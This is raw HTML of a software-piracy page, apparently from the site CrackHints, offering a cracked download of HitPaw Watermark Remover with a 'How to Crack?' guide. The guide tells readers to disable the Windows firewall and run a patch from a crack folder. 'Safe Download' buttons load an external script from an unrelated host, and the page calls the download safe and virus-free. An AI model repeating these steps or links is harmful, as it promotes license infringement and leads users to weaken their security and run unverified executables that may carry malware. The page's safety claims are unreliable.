	<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="https://crackhints.com/category/download-manager/">Download Manager</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1199"><a href="https://crackhints.com/category/file-manager/">File Manager</a>
	<ul class="sub-menu">
		<li id="menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3241"><a href="https://crackhints.com/category/system/">System</a>
		<ul class="sub-menu">
			<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3244"><a href="https://crackhints.com/category/games/">Games</a></li>
			<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://crackhints.com/category/launcher/">Launcher</a></li>
			<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3249"><a href="https://crackhints.com/category/launcher-shutdown-tools/">Launcher &amp; Shutdown Tools</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2977"><a href="https://crackhints.com/category/vpn/">VPN</a></li>
</ul>
</li>
<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2975"><a href="https://crackhints.com/about/">About CrackHints</a>
<ul class="sub-menu">
	<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://crackhints.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2974"><a rel="privacy-policy" href="https://crackhints.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://crackhints.com/dmca/">DMCA</a></li>
</ul>
</li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://crackhints.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1189"><a href="https://crackhints.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1194"><a href="https://crackhints.com/category/windows/">Windows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1195"><a href="https://crackhints.com/category/mac/">Mac</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2954"><a href="https://crackhints.com/category/android-tools/">Android</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1193"><a href="https://crackhints.com/category/categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1190"><a href="https://crackhints.com/category/antivirus/">Antivirus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1202"><a href="https://crackhints.com/category/authoring-tools/">Authoring Tools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://crackhints.com/category/office-tools/">Office Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://crackhints.com/category/mobile-phone-tools/">Mobile Phone Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://crackhints.com/category/backup-recovery-tools/">Backup &amp; Recovery Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1196"><a href="https://crackhints.com/category/multimedia/">Multimedia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2951"><a href="https://crackhints.com/category/audio-player/">Audio Player</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://crackhints.com/category/audio-editor/">Audio Editor</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://crackhints.com/category/video-editor/">Video Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://crackhints.com/category/cd-dvd-blu-ray-tools/">CD / DVD / Blu-ray Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2952"><a href="https://crackhints.com/category/file-converter/">File Converter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1201"><a href="https://crackhints.com/category/screen-recording/">Screen Recording</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1197"><a href="https://crackhints.com/category/internet/">Internet</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2953"><a href="https://crackhints.com/category/security/">Security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://crackhints.com/category/network-tools/">Network Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="https://crackhints.com/category/download-manager/">Download Manager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1199"><a href="https://crackhints.com/category/file-manager/">File Manager</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3241"><a href="https://crackhints.com/category/system/">System</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3244"><a href="https://crackhints.com/category/games/">Games</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://crackhints.com/category/launcher/">Launcher</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3249"><a href="https://crackhints.com/category/launcher-shutdown-tools/">Launcher &amp; Shutdown Tools</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2977"><a href="https://crackhints.com/category/vpn/">VPN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2975"><a href="https://crackhints.com/about/">About CrackHints</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://crackhints.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2974"><a rel="privacy-policy" href="https://crackhints.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://crackhints.com/dmca/">DMCA</a></li>
</ul>
</li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<a title="CrackHints" class="site-logo" href="https://crackhints.com/" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="CrackHints" data-lazy-src="https://crackhints.com/wp-content/uploads/2021/04/CrackHints.png"><noscript><img src="https://crackhints.com/wp-content/uploads/2021/04/CrackHints.png" alt="CrackHints"></noscript></a>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-1462" class="post-1462 post type-post status-publish format-standard has-post-thumbnail hentry category-mac category-multimedia category-windows tag-hitpaw-crack-2025 tag-hitpaw-torrent-2025 tag-hitpaw-watermark-remover-crack-2025 tag-hitpaw-watermark-remover-cracked">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">HitPaw Watermark Remover 2.4.6.1 Crack + Registration Code 2025</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://crackhints.com/author/hsadmin/">HSadmin</a></span><span class="entry-date"><time class="entry-date published" datetime="2025-05-20T23:15:58+05:00">May 20, 2025</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comments">13</a></span></div>	</header><!-- .entry-header -->

		<div class="entry-thumb">
		<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="HitPaw Watermark Remover Crack 2025" decoding="async" fetchpriority="high" data-lazy-srcset="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png 256w, https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1-150x150.png 150w, https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png" /><noscript><img width="256" height="256" src="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="HitPaw Watermark Remover Crack 2025" decoding="async" fetchpriority="high" srcset="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png 256w, https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1-150x150.png 150w, https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>	</div>
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="font-size: 15px; padding: 10px 20px; color: #ffffff; background-color: #1dc27c; font-weight: bold; border-radius: 4px; border: none; cursor: pointer;">
      Safe Download
    </button>
  </a>
  <script data-cfasync="false" async type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script></center></div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6967cecbe7e72" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6967cecbe7e72" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#HitPaw_Watermark_Remover_2461_License_Key_With_Crack" >HitPaw Watermark Remover 2.4.6.1 License Key With Crack</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#HitPaw_Watermark_Remover_Crack_Free_Download_2025_WinMac" >HitPaw Watermark Remover Crack Free Download 2025 [Win/Mac]</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Advanced_Features" >Advanced Features:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Whats_New" >What’s New?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#System_Requirements" >System Requirements:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#How_to_Crack" >How to Crack?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Technical_Information" >Technical Information:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Erase_Your_Watermark_Woes_with_HitPaw_Watermark_Remover_2025" >Erase Your Watermark Woes with HitPaw Watermark Remover 2025</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="HitPaw_Watermark_Remover_2461_License_Key_With_Crack"></span>HitPaw Watermark Remover 2.4.6.1 License Key With Crack<span class="ez-toc-section-end"></span></h2>
<p><a href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/">HitPaw Watermark Remover 2.4.6.1 Crack</a> is an excellent tool for quickly and completely removing watermarks from your videos. The application&#8217;s graphical interface is extremely intuitive, as it makes it simple to load the source image. This platform can be used to create this effect on both photos and videos. With a plethora of interesting features and functions, this simple-to-use software enables users to accurately remove logos or watermarks.</p>
<p><img decoding="async" class="aligncenter wp-image-1465 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="HitPaw Watermark Remover Crack 2025" width="256" height="256" data-lazy-srcset="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png 256w, https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1-150x150.png 150w, https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-1465 size-full" src="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png" alt="HitPaw Watermark Remover Crack 2025" width="256" height="256" srcset="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1.png 256w, https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1-150x150.png 150w, https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-crack-1-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript></p>
<p><strong>HitPaw Watermark Removal Crack </strong>enables users to remove unwanted objects and elements from photographs and videos. This enables users to remove watermarks from videos and photos in a variety of situations where they may be more detailed and clear than previously. HitPaw 2025 enables you to remove watermarks from photos and videos while maintaining and preserving their high quality. There are several selection tools available to expedite processing, including the ability to delete multiple watermarks simultaneously. You may also like <a href="https://crackhints.com/photomatix-pro-download-crack/">Photomatix Pro Torrent 2025</a>.</p>
<p style="text-align: center;"><a class="maxbutton-1 maxbutton maxbutton-download" title="HitPaw.Watermark.Remover.2.3.0.8" href="https://mega.nz/file/t3UWnAjK#t0giTgQ44gI5RPPKoAyrg_33NZeSXD5haFsG4RxJWi0"><span class='mb-text'>Download Now</span></a></p>
<h3><span class="ez-toc-section" id="HitPaw_Watermark_Remover_Crack_Free_Download_2025_WinMac"></span>HitPaw Watermark Remover Crack Free Download 2025 [Win/Mac]<span class="ez-toc-section-end"></span></h3>
<p>One useful feature is the ability to repeat and undo mistakes, which saves time when restarting. HitPaw Watermark Remover Registration Code is the simplest watermark remover available, allowing users to easily remove watermarks from video and image files in a variety of situations. Additionally, it offers image enhancement, online video editing, and screen recording.</p>
<p><strong>Photo Editing Tool</strong></p>
<ul>
<li>The platform&#8217;s user-friendly design enables you to create the desired effect without extensive knowledge of photo editing.</li>
</ul>
<p><strong>Elimination of Video Watermarks</strong></p>
<ul>
<li>This best watermark remover enables you to remove watermarks, construction dates, and people from each frame of your video.</li>
</ul>
<p><strong>Multiple Operating Systems Compatibility</strong></p>
<ul>
<li>Users can access this software via Windows or Mac, and customer support is available 24 hours a day.</li>
</ul>
<p>It truly works miracles by removing watermarks and other obnoxious elements from any media. Whether you are a novice or an expert, this software is for anything that will save you valuable time and effort. Additionally, HitPaw Watermark Remover License Key 2025 eliminates not only watermarks but also all other undesirable elements such as logos, text, and photo stamps. Additionally, you have three selection tools for watermarks: square, pencil, and triangle.</p>
<p>When you need to remove a watermark from your photos or videos but lack the skills necessary to do so manually HitPaw Watermark Remover Cracked Download can help in this regard. F4V, MOV, AVI, MKV, MP4, FLV, 3GP, RMVB, MPEG, TS, or MTS are all supported source formats. It enables you to perform a variety of tasks using the available shortcut keys, which include Zoom in, Zoom out, Undo, and Redo. Also, get <a href="https://crackhints.com/apowersoft-watermark-remover-crack/">Apowersoft Watermark Remover Activation Code 2025</a>.</p>
<p><img decoding="async" class="aligncenter wp-image-1464 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20410'%3E%3C/svg%3E" alt="HitPaw Watermark Remover License Key 2025" width="800" height="410" data-lazy-src="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-registration-code-1-e1645451490612.png" /><noscript><img decoding="async" class="aligncenter wp-image-1464 size-full" src="https://crackhints.com/wp-content/uploads/2022/02/hitpaw-watermark-remover-registration-code-1-e1645451490612.png" alt="HitPaw Watermark Remover License Key 2025" width="800" height="410" /></noscript></p>
<h3><span class="ez-toc-section" id="Advanced_Features"></span>Advanced Features:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>The most powerful and effective watermark remover available for easily removing watermarks from videos and photos.</li>
<li>Utilize the color surrounding the watermark to conceal the logo in the video.</li>
<li>Copy and cover any portion of the video to remove the blurred video watermark.</li>
<li>SoftFill and EdgeFill modes are available for color images.</li>
<li>By clicking &#8220;Remove and Export,&#8221; you can choose to remove multiple watermarks simultaneously. Without attempting</li>
<li>Users can easily review the image prior to making changes, which helps prevent irreversible changes to the original image.</li>
<li>This enables users to remove watermarks from videos and photos in a variety of situations where they may be more detailed and clear than previously.</li>
<li>The Undo and Redo options allow you to undo a mistake and restart the process.</li>
<li>English, Spanish, Portuguese, Italian, and German are just a few of the supporting languages.</li>
<li><strong>HitPaw Watermark Remover Activation Code</strong> features 256-bit SSL encryption and is ad- and virus-free.</li>
<li>However, you must sign in to export your media, but if you don&#8217;t mind, this program is worth watching.</li>
<li>Gently brush or fade to remove the video watermark. Smooth is supported on both Windows and Mac, while Gaussian Blur is supported only on Windows.</li>
<li>This ensures the highest level of accuracy and enables users to remove tags from images at any time.</li>
<li>It offers three methods for achieving the best results with your media: Soft Fill, Edge Fill, or Texture Repair.</li>
</ul>
<h3><span class="ez-toc-section" id="Whats_New"></span>What’s New?<span class="ez-toc-section-end"></span></h3>
<ul>
<li>The removing capability has been improved.</li>
<li>Now users can remove watermarks from different images effortlessly.</li>
<li>It is also possible to remove dynamic watermarks.</li>
<li>In this version, you can preview output results.</li>
<li>A new feature by which multiple watermark removal is possible.</li>
<li>No quality loss and faster processing of files.</li>
</ul>
<h3><span class="ez-toc-section" id="System_Requirements"></span>System Requirements:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>RAM: 256 MB</li>
<li>HDD: 30 MB</li>
<li>Windows: 7, 8, 10 &amp; Windows 11</li>
<li>macOS: 10.13, 10.14, 10.15, or later</li>
<li>Processor: Intel Core 1 GHz</li>
</ul>
<h3><span class="ez-toc-section" id="How_to_Crack"></span>How to Crack?<span class="ez-toc-section-end"></span></h3>
<ol>
<li>First, HitPaw Watermark Removal 2025 Free Download from the given link.</li>
<li>Your windows firewall should be disabled.</li>
<li>Now open the downloaded file and run the installer package.</li>
<li>Follow the given steps for a successful installation.</li>
<li>Now you need to open the crack folder and click on the patch.</li>
<li>After a few seconds, your software will be registered.</li>
<li>All done. Enjoy</li>
</ol>
<p>Also, check <a href="https://crackhints.com/wingate-crack/">WinGate Crack 2025</a></p>
<p>Although HitPaw Registration Code is not a free product, you can download a free trial to evaluate it before purchasing the full license. This trial version will expire in a few days, at which point you will no longer be able to view results without watermarks. Thus, <a href="https://crackhints.com/">CrackHints</a> is mentioned here to assist you in this endeavor by providing a cracked version of this software. You can download <strong>HitPaw Watermark </strong>for free and use it without purchasing a license from this page.</p>
<h3><span class="ez-toc-section" id="Technical_Information"></span>Technical Information:<span class="ez-toc-section-end"></span></h3>
<table>
<tbody>
<tr>
<td width="308">Latest Version:</td>
<td width="308">2.4.6.1</td>
</tr>
<tr>
<td width="308">File Size:</td>
<td width="308">251.5</td>
</tr>
<tr>
<td width="308">Main Category:</td>
<td width="308">Multimedia</td>
</tr>
<tr>
<td width="308">Type:</td>
<td width="308">Licensed</td>
</tr>
<tr>
<td width="308">File Format:</td>
<td width="308">ZIP/RAR</td>
</tr>
<tr>
<td width="308">Official Website:</td>
<td width="308"><a href="https://www.hitpaw.com/"><span class="author">Hitpaw Software Inc</span></a></td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="Erase_Your_Watermark_Woes_with_HitPaw_Watermark_Remover_2025"></span>Erase Your Watermark Woes with HitPaw Watermark Remover 2025<span class="ez-toc-section-end"></span></h3>
<p>Picture yourself at a fantastic celebration, capturing a truly remarkable photo with your beloved friends! You&#8217;re thrilled to showcase it on social media, and you appreciate the watermark that adds some extra protection. It detracts from the overall image of the photo, making it less professional.</p>
<p>HitPaw Watermark Remover Cracked is the perfect solution here! It&#8217;s like having a wondrous tool to create perfect photos! This watermark remover makes it easy to effortlessly remove watermarks from your digital images, just like how you would use an eraser to erase a mistake on a piece of paper.</p>
<p>As another illustration, you have the opportunity to demonstrate your expertise as a professional photographer by capturing beautiful photos for clients. Clients often request their photos without a watermark so that they can utilize them for their own endeavors. You can effortlessly and swiftly take away the watermark using HitPaw Watermark Remover Torrent, saving you valuable time and effort from manually modifying each photograph.</p>
<p>HitPaw is a great digital tool for streamlining your photo editing and cleaning process! Removing unwanted watermarks is a great way to enhance the quality and professionalism of your images.</p>
<p style="text-align: center;"><a class="maxbutton-1 maxbutton maxbutton-download" title="HitPaw.Watermark.Remover.2.3.0.8" href="https://mega.nz/file/t3UWnAjK#t0giTgQ44gI5RPPKoAyrg_33NZeSXD5haFsG4RxJWi0"><span class='mb-text'>Download Now</span></a></p>
<div id="snippet-box" class="snippet-type-1" style="background:#F5F5F5; color:#333333; border:1px solid #ACACAC;"><div class="snippet-title" style="background:#E4E4E4; color:#333333; border-bottom:1px solid #ACACAC;">Summary</div><div class="snippet-markup" itemscope itemtype="https://schema.org/Review"><span itemprop="author" itemscope itemtype="https://schema.org/Person"><div class='snippet-label'>Reviewer</div> <div class='snippet-data'><span itemprop='name'>Clement Barrett</span></div></span><div class='snippet-label'>Review Date</div><div class='snippet-data'> <time itemprop='datePublished' datetime='2025-05-20T23:15:58+05:00'>2025-05-20</time></div><div class='snippet-label'>Reviewed Item</div><div class='snippet-data'> <span itemprop='name'>HitPaw Watermark Remover</span></div><div class='snippet-label'>Author Rating</div><div class='snippet-data'> <span itemprop='reviewRating' itemscope itemtype='https://schema.org/Rating'><span class='rating-value' itemprop='ratingValue'>5</span></span><span class='star-img'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://crackhints.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript></span></div><span itemprop="itemReviewed" itemscope itemtype="https://schema.org/SoftwareApplication"><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='name'>HitPaw Watermark Remover</span></div><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='operatingSystem'>Windows/Mac</span></div><div class='snippet-label'>Software Category</div> <div class='snippet-data'><span itemprop='applicationCategory'>Multimedia</span></div></span></div> 
			</div><div style='clear:both;'></div><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="
      font-size: 19px;
      background: linear-gradient(90deg, #4CAF50, #45a049);
      color: white;
      font-weight: bold;
      padding: 12px 25px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
      transition: background 0.3s, transform 0.2s;
    " 
    onmouseover="this.style.background='linear-gradient(90deg, #45a049, #3e8e41)'; this.style.transform='translateY(-2px)';"
    onmouseout="this.style.background='linear-gradient(90deg, #4CAF50, #45a049)'; this.style.transform='translateY(0)';">
      Download Now
    </button>
  </a>
  <script data-cfasync="false" async="" type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script>
</center>
</div>
<!-- CONTENT END 2 -->
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://crackhints.com/category/mac/" rel="category tag">Mac</a></li>
	<li><a href="https://crackhints.com/category/multimedia/" rel="category tag">Multimedia</a></li>
	<li><a href="https://crackhints.com/category/windows/" rel="category tag">Windows</a></li></ul></div><div class="entry-tags"><span>Tags</span><ul class="post-tags"><li><a href="https://crackhints.com/tag/hitpaw-crack-2025/" rel="tag">HitPaw Crack 2025</a></li>
<li><a href="https://crackhints.com/tag/hitpaw-torrent-2025/" rel="tag">HitPaw torrent 2025</a></li>
<li><a href="https://crackhints.com/tag/hitpaw-watermark-remover-crack-2025/" rel="tag">HitPaw Watermark Remover Crack 2025</a></li>
<li><a href="https://crackhints.com/tag/hitpaw-watermark-remover-cracked/" rel="tag">hitpaw watermark remover cracked</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://crackhints.com/zd-soft-screen-recorder-crack/" rel="prev">ZD Soft Screen Recorder 12.0.6 Crack + Serial Key 2025</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://crackhints.com/apowerrecover-activation-code/" rel="next">ApowerRecover 14.5.0.0 Crack + License Key Torrent 2025 [Professional]</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
			<h2 class="comments-title h3">
			13 comments		</h2>

		
		<ol class="comment-list">
			    <li class="comment even thread-even depth-1" id="li-comment-373">
        <article id="comment-373" class="comment clearfix">
